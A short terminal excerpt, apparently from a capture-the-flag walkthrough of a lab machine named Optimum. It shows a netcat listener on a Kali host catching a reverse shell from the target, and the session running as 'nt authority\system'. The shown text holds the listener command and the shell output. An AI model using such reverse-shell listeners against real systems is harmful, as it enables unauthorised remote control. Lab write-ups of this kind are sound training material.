 ┌──(root㉿kali)-[~/Desktop/optimum]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.8] 49192
whoami
nt authority\system
PS C:\Users\kostas\Desktop>